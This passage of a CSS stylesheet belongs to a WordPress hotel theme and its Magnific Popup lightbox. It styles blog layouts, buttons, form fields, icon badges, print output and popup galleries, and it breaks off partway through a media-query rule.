.blog-row [class*="col-"] .pe-article.effect:hover .pe-item-content figure .pe-article-content .pe-content-intro-custom-text {
  opacity: 1;
  background: rgba(12, 1, 1, 0.3);
}
.blog-row [class*="col-"] .pe-article.pe-readmore-disabled {
  padding-bottom: 0 !important;
}
.blog-row [class*="col-"] .pe-article.pe-readmore-disabled .pe-article-content {
  margin-bottom: 0;
}
.blog-row [class*="col-"] .pe-article.pe-readmore-disabled .pe-article-read-more {
  display: none;
}
.blog-row [class*="col-"] .pe-article .page-header {
  margin-bottom: 0;
  text-align: center;
}
.blog-row [class*="col-"] .pe-article .page-header:before {
  left: 50%;
  margin-left: -43px;
}
.blog-row [class*="col-"] .pe-article .page-header + .pe-item-content {
  margin-top: 35px;
}
.blog-row [class*="col-"] .pe-article .pe-subtitle {
  padding: 9px 0 30px;
  text-align: center;
}
.blog-row [class*="col-"] .pe-article .pe-item-content {
  position: relative;
}
.blog-row [class*="col-"] .pe-article .pe-item-content figure {
  display: inline-block;
  position: relative;
}
.blog-row [class*="col-"] .pe-article .pe-item-content .pe-room-intro-custom-text {
  font-size: 1.2em;
  line-height: 1.7em;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  padding-bottom: 15px;
}
.blog-row [class*="col-"] .pe-article .pe-item-content .pe-article-read-more {
  margin: 0;
  text-align: center;
  width: 100%;
  padding-top: 7px;
}
.blog-row [class*="col-"] .pe-article .pe-item-content .pe-item-image {
  margin: 0;
}
.blog .blog-row [class*="col-"] .pe-article.effect:hover .pe-item-content figure .pe-article-content .pe-content-intro-custom-text {
  background: rgba(12, 1, 1, 0.3);
}
.tax-room-category .blog-row [class*="col-"] .pe-article.effect:hover .pe-item-content figure .pe-article-content .pe-content-intro-custom-text {
  background: rgba(12, 1, 1, 0.3);
}
.blog .blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-content-intro-custom-text {
  color: #ffffff;
}
.tax-room-category .blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-content-intro-custom-text {
  color: #ffffff;
}
.blog .blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-content-intro-custom-text .pe-just-content {
  border-color: #ffffff;
}
.tax-room-category .blog-row [class*="col-"] .pe-article.effect figure .pe-article-content .pe-content-intro-custom-text .pe-just-content {
  border-color: #ffffff;
}
.pe-item-image {
  margin-bottom: 30px;
  max-width: 100%;
  text-align: center;
}
.pe-item-image.pull-left {
  margin-right: 30px;
}
.pe-item-image.pull-right {
  margin-left: 30px;
}
.pe-item-image img {
  padding: 0;
  vertical-align: top;
}
.lSSlideOuter.vertical {
  margin-bottom: 30px;
}
.pe-article-content {
  margin-bottom: 30px;
}
.pe-additional-terms {
  margin-bottom: 30px;
}
.pe-additional-terms > h3 {
  line-height: 1.2;
  margin: 0;
  padding: 0 0 30px;
  position: relative;
  color: #000000;
  font-family: Source Serif Pro;
  font-size: 18px;
  font-style: normal;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.7em;
  text-decoration: none;
  text-transform: uppercase;
}
.pe-additional-terms .pe-additional-term a {
  position: relative;
  display: list-item;
  list-style: outside none none;
  padding: 0 0 0 20px;
  color: #212121;
}
.pe-additional-terms .pe-additional-term a i {
  color: #db4836;
  left: -20px;
  max-height: 0;
  max-width: 0;
  position: relative;
  top: 0;
}
.pe-custom-text-shortcode {
  margin-bottom: 30px;
}
.pe-custom-text-shortcode .pe-booking-form + .modal + p {
  margin: 0;
}
.pe-custom-text-shortcode .pe-booking-form {
  text-align: center;
  font-size: 0;
}
.pe-custom-text-shortcode .pe-booking-form .field-wrap {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
.pe-custom-text-shortcode-title > h3 {
  text-align: center;
  line-height: 1.2;
  margin: 0;
  padding: 0 0 30px;
  position: relative;
  color: #000000;
  font-family: Source Serif Pro;
  font-size: 18px;
  font-style: normal;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.7em;
  text-decoration: none;
  text-transform: uppercase;
}
.item-image {
  border: 1px solid #ebedef;
  box-sizing: border-box;
  background: #FFF none repeat scroll 0% 0%;
  padding: 4px;
  margin-bottom: 30px;
  margin-right: 30px;
}
.post-meta.standard-meta {
  font-size: 0.9em;
}
.pe-author-info {
  margin-bottom: 30px;
}
.comment-reply-title,
.comments-title,
.pe-author-info .pe-title {
  line-height: 1.2;
  margin: 0;
  padding: 0 0 30px;
  position: relative;
  color: #000000;
  font-family: Source Serif Pro;
  font-size: 18px;
  font-style: normal;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.7em;
  text-decoration: none;
  text-transform: uppercase;
}
.pe-author-name {
  margin-bottom: 15px;
}
.pe-author-name .name {
  display: block;
  font-size: 1.45em;
  line-height: 1.1;
  margin-bottom: 2px;
}
.pe-author-name .name a {
  text-decoration: none;
}
.pe-author-name .name .url {
  font-size: 0.9em;
}
.pe-author-avatar .avatar {
  border-radius: 50%;
  vertical-align: top;
}
.pull-left.pe-author-avatar {
  margin: 0 30px 30px 0;
}
.pe-post-tags {
  margin-bottom: 30px;
}
.pe-post-tags .tags-title {
  line-height: 1.2;
  margin: 0;
  padding: 0 0 30px;
  position: relative;
  color: #000000;
  font-family: Source Serif Pro;
  font-size: 18px;
  font-style: normal;
  font-variant: normal;
  letter-spacing: 0;
  line-height: 1.7em;
  text-decoration: none;
  text-transform: uppercase;
}
.pe-post-tags ul {
  margin: 0;
}
.pe-post-tags ul li {
  display: inline;
}
.pe-post-tags ul li:last-child .tag-separator {
  display: none;
}
.comments {
  margin-bottom: 30px;
}
.comments .row {
  margin-left: -7.5px;
  margin-right: -7.5px;
  margin-bottom: 0;
}
.comments .row [class*="col-"] {
  padding-left: 7.5px;
  padding-right: 7.5px;
  padding-bottom: 15px;
}
.comments .form-submit {
  margin-bottom: 0;
  margin-top: 0;
}
.comments form {
  font-size: 13px;
}
.comment-body {
  margin-bottom: 30px;
}
ul.comment-list > li > ul.children {
  padding-left: 60px;
}
ul.children {
  margin: 0;
}
ul.comment-list li img.avatar {
  float: left;
  margin: 0 30px 0 0;
}
.comment-meta.commentmetadata {
  font-size: 0.9em;
  padding-bottom: 15px;
}
#comment-nav-below {
  margin-bottom: 30px;
}
.page-links {
  margin-top: 30px;
}
.pe-error-page {
  text-align: center;
}
.pe-error-page > h1 {
  color: #212121;
  font-size: 4.2em;
  font-weight: 500;
  line-height: 1;
  text-transform: uppercase;
}
.pe-error-page > h2 {
  color: #212121;
  font-size: 30px;
  font-weight: 500;
  line-height: 1;
  text-transform: uppercase;
  margin: 0 0 60px;
}
.pe-error-page > p {
  margin: 0 0 30px;
}
.pe-error-page input.inputbox {
  max-width: 260px;
}
.pe-error-page .pe-module {
  margin: 0 0 30px;
}
.texttoggler {
  font-family: Arial, Helvetica, sans-serif;
  text-decoration: none !important;
  margin: 0 1px;
  display: inline-block;
}
.texttoggler.small {
  font-size: 0.8em;
}
.texttoggler.normal {
  font-size: 1.1em;
}
.texttoggler.large {
  font-size: 1.3em;
}
.smallview #pe-maincontent {
  font-size: 0.9em;
  line-height: 1.5em;
}
.largeview #pe-maincontent {
  font-size: 1.2em;
  line-height: 1.5em;
}
.sr-only {
  border: 0 none;
  clip: rect(0px, 0px, 0px, 0px);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
a {
  color: #db4836;
  text-decoration: none;
}
a:hover,
a:active,
a:focus {
  text-decoration: underline;
  outline: 0;
}
::selection,
::-webkit-selection,
::-moz-selection {
  background: #db4836;
  color: #ffffff;
}
p {
  margin: 0;
}
* + p {
  margin: 1em 0;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
h1,
.h1 {
  font-size: 1.5em;
}
h2,
.h2 {
  font-size: 1.375em;
}
h3,
.h3 {
  font-size: 1.25em;
}
h4,
.h4 {
  font-size: 1.125em;
}
h5,
.h5 {
  font-size: 1em;
}
h6,
.h6 {
  font-size: 0.9em;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  color: inherit;
  margin: 0 0 15px;
  text-transform: uppercase;
}
ol {
  padding: 0;
  margin: 0 0 15px 25px;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 5px;
}
ul {
  list-style: outside none none;
  margin: 5px 0;
  padding: 0;
}
ul li {
  line-height: 1.7em;
}
ul li ul {
  margin-left: 20px;
}
ul:not([class]) li,
ul.pe-dark li,
ul.pe-light li {
  margin: 0;
  padding: 0 0 0 20px;
  position: relative;
}
ul:not([class]) li::before,
ul.pe-dark li::before,
ul.pe-light li::before {
  content: "\f105";
  display: inline-block;
  font-family: FontAwesome;
  line-height: 1.7em;
  text-rendering: auto;
  transform: translate(0px, 0px);
  margin-right: 5px;
  font-feature-settings: normal;
  font-kerning: auto;
  font-language-override: normal;
  font-size: inherit;
  font-size-adjust: none;
  font-stretch: normal;
  font-style: normal;
  font-synthesis: weight style;
  font-variant: normal;
  font-weight: normal;
  top: 0;
  position: relative;
  left: -20px;
  display: block;
  max-height: 0;
  max-width: 0;
}
ul:not([class]) li::before {
  color: #db4836;
}
ul.pe-light li::before {
  color: #d9d9d9;
}
ul.pe-dark li::before {
  color: #151515;
}
pre {
  background-color: #ededed;
  border: 1px solid #bababa;
  border-radius: 0;
  color: #666;
  direction: ltr;
  font-size: 1em;
  line-height: 20px;
  margin: 30px 0;
  padding: 9.5px;
  white-space: pre-wrap;
  word-break: break-all;
  word-wrap: break-word;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.img-rounded {
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
}
.img-circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.img-responsive,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea,
textarea.form-control,
.tnp.tnp-widget input[type="text"],
.tnp.tnp-widget input[type="email"],
.tnp.tnp-widget select {
  height: 40px;
  line-height: 40px;
  vertical-align: middle;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  padding: 0 10px;
  border: 1px solid #ebedef;
  color: #666666;
  background: #ffffff;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  max-width: 100%;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
textarea:focus,
textarea.form-control:focus,
.tnp.tnp-widget input[type="text"]:focus,
.tnp.tnp-widget input[type="email"]:focus,
.tnp.tnp-widget select:focus {
  border-color: #db4836;
  outline: 0;
}
textarea,
textarea.form-control {
  height: auto;
  line-height: 1.2;
  padding: 10px;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #666666;
  opacity: 1;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #666666;
  opacity: 1;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  /* Older versions of Firefox */
  color: #666666;
  opacity: 1;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #666666;
  opacity: 1;
}
.button,
button,
input[type="submit"],
input[type="button"],
input[type="reset"],
.tnp.tnp-widget input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
  height: auto;
  line-height: 20px;
  border: none;
  background: #db4836;
  text-transform: uppercase;
  font-family: inherit;
  font-size: 13px;
  font-weight: 400;
  padding: 10px 15px;
  color: #ffffff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.button.active,
button.active,
input[type="submit"].active,
input[type="button"].active,
input[type="reset"].active,
.tnp.tnp-widget input[type="submit"].active,
.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
.tnp.tnp-widget input[type="submit"]:hover,
.button:focus,
button:focus,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
.tnp.tnp-widget input[type="submit"]:focus {
  text-decoration: none;
  color: #ffffff;
  background: #bc3322;
}
.button.active,
button.active,
input[type="submit"].active,
input[type="button"].active,
input[type="reset"].active,
.tnp.tnp-widget input[type="submit"].active,
.button:active,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active,
.tnp.tnp-widget input[type="submit"]:active {
  outline: 0;
}
.tnp.tnp-widget input[type="submit"] {
  width: auto;
}
.btn,
.btn2,
.btn3,
.btn4 {
  -moz-user-select: none;
  background-image: none;
  border: 3px solid transparent;
  border-radius: 0;
  box-shadow: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: inherit;
  font-weight: 400;
  letter-spacing: 1px;
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 0;
  padding: 7px 15px;
  text-align: center;
  text-decoration: none !important;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: inherit;
}
.btn2:hover,
.btn3:hover,
.btn4:hover,
.btn:hover,
.btn2:focus,
.btn3:focus,
.btn4:focus,
.btn:focus,
.btn2.focus,
.btn3.focus,
.btn4.focus,
.btn.focus {
  color: #ffffff;
  outline: 0 none;
  text-decoration: none;
  transition: all 0.2s ease-in 0s;
}
.btn,
a.button,
input.button,
button.button,
input[type="submit"] {
  background: #db4836;
}
.btn:hover,
a.button:hover,
input.button:hover,
button.button:hover,
input[type="submit"]:hover {
  background: #bc3322;
}
.btn2 {
  border: 3px solid #db4836;
  color: #000000 !important;
}
.btn2:hover {
  background: #db4836 none repeat scroll 0 0;
}
.btn3 {
  background: #000000 none repeat scroll 0 0;
}
.btn3:hover {
  background: #333333;
}
.btn4 {
  border: 3px solid #000000;
  color: #000000 !important;
}
.btn4:hover {
  background: #000000;
  color: #ffffff !important;
}
.readmore {
  display: inline-block;
  vertical-align: middle;
  padding: 7px 15px;
  font-size: 13px;
  font-weight: 400;
  line-height: 20px;
  text-transform: uppercase;
  text-decoration: none;
  color: #ffffff;
  border: 3px solid #db4836;
  background-color: #db4836;
  -webkit-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
}
.readmore:hover {
  text-decoration: none;
  color: #db4836;
  background: none;
}
.pe-code {
  border-left: 5px solid #DDD;
  padding: 15px;
  background: #E7E6E6 none repeat scroll 0% 0%;
  white-space: pre-wrap;
  word-wrap: break-word;
  margin-bottom: 30px;
}
.pe-code code {
  background-color: transparent;
}
h3.pe-typo-title {
  border-bottom: 1px solid #EDEDED;
  padding-bottom: 15px;
}
.pe-block {
  margin: 15px 0;
  min-height: 40px;
  padding: 0 0 0 90px;
  position: relative;
}
.pe-block span {
  background: #dddddd none repeat scroll 0 0;
  border-radius: 50%;
  color: #ffffff;
  display: block;
  height: 60px;
  left: 0;
  line-height: 60px;
  position: absolute;
  text-align: center;
  top: 3px;
  width: 60px;
}
.pe-block.second span {
  background: #2a2a2a none repeat scroll 0 0;
  color: #fff;
}
p.blue {
  border-left: 3px solid #BCE8F1;
  padding: 0 0 0 15px;
}
p.green {
  border-left: 3px solid #D6E9C6;
  padding: 0 0 0 15px;
}
p.red {
  border-left: 3px solid #EED3D7;
  padding: 0 0 0 15px;
  color: inherit;
}
p.bluefill {
  background: #D9EDF7;
  border: 1px solid #BCE8F1;
  display: block;
  padding: 15px;
  text-align: justify;
  color: #3A87AD;
}
p.greenfill {
  background: #DFF0D8;
  border: 1px solid #D6E9C6;
  display: block;
  padding: 15px;
  text-align: justify;
  color: #468847;
}
p.redfill {
  background: #F2DEDE;
  border: 1px solid #EED3D7;
  display: block;
  padding: 15px;
  text-align: justify;
  color: #B94A48;
}
.quote-left,
.quote-right {
  display: block;
  font-style: italic;
  position: relative;
  background-color: #fae6e3;
}
.quote-left:after,
.quote-right:after {
  content: '';
  position: absolute;
  width: 21px;
  height: 16px;
}
.quote-left {
  padding: 30px 30px 30px 65px;
  text-align: left;
  border-left: 5px solid #db4836;
}
.quote-left:after {
  top: 30px;
  left: 30px;
  right: auto;
  background: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/quote-left.png") no-repeat;
}
.quote-right {
  padding: 30px 65px 30px 30px;
  text-align: right;
  border-right: 5px solid #db4836;
}
.quote-right:after {
  bottom: 30px;
  left: auto;
  right: 30px;
  background: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/quote-right.png") no-repeat;
}
.border_img1 {
  padding: 4px;
  background: #ececec;
}
.border_img2 {
  background: #ffffff;
  border: 1px solid #ededed;
  padding: 5px;
}
.border_img3 {
  border: 1px solid #DFDFDF;
  padding: 1px;
  background: #ffffff;
}
ol.pe-roman,
ol.pe-roman ol {
  list-style-type: upper-roman;
}
ol.pe-alpha,
ol.pe-alpha ol {
  list-style-type: lower-alpha;
}
p.pebadge,
span.pebadge,
p.pecalendar,
span.pecalendar,
p.pechat,
span.pechat,
p.pecheck,
span.pecheck,
p.pecloud,
span.pecloud,
p.pedirection,
span.pedirection,
p.pedivide,
span.pedivide,
p.peerror,
span.peerror,
p.pefire,
span.pefire,
p.peflag,
span.peflag,
p.peheart,
span.peheart,
p.pehome,
span.pehome,
p.peinfo,
span.peinfo,
p.pelist,
span.pelist,
p.pemail,
span.pemail,
p.pepeople,
span.pepeople,
p.pestar,
span.pestar,
p.pestat,
span.pestat {
  display: block;
  padding-left: 60px;
  background-repeat: no-repeat;
  background-position: left top;
  min-height: 40px;
  margin: 5px 0 15px;
}
p.pebadge,
span.pebadge {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/badge.png");
}
p.pecalendar,
span.pecalendar {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/calendar.png");
}
p.pechat,
span.pechat {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/chat.png");
}
p.pecheck,
span.pecheck {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/check.png");
}
p.pecloud,
span.pecloud {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/cloud.png");
}
p.pedirection,
span.pedirection {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/direction.png");
}
p.pedivide,
span.pedivide {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/divide.png");
}
p.peerror,
span.peerror {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/error.png");
}
p.pefire,
span.pefire {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/fire.png");
}
p.peflag,
span.peflag {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/flag.png");
}
p.peheart,
span.peheart {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/heart.png");
}
p.pehome,
span.pehome {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/home.png");
}
p.peinfo,
span.peinfo {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/info.png");
}
p.pelist,
span.pelist {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/list.png");
}
p.pemail,
span.pemail {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/mail.png");
}
p.pepeople,
span.pepeople {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/people.png");
}
p.pestar,
span.pestar {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/star.png");
}
p.pestat,
span.pestat {
  background-image: url("https://hotelalegria.net/wp-content/themes/pe-hotel/less/../images/icons/stat.png");
}
p.pe-contact,
span.pe-contact {
  font-size: 1em;
  line-height: 22px;
  vertical-align: middle;
  margin: 0.5em 0;
}
p.pe-contact i,
span.pe-contact i {
  font-size: 1.7em;
  margin-right: 13px;
  text-align: center;
  vertical-align: middle;
  width: 20px;
}
p.pe-contact a,
span.pe-contact a {
  color: #212121;
}
p.pe-hr {
  background: #db4836;
  display: block;
  height: 5px;
  margin: 0;
  width: 100%;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #CCC;
}
.mfp-preloader a:hover {
  color: #FFF;
}
.mfp-s-ready .mfp-preloader,
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  -webkit-appearance: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-a,
.mfp-arrow .mfp-b {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3F3F3F;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
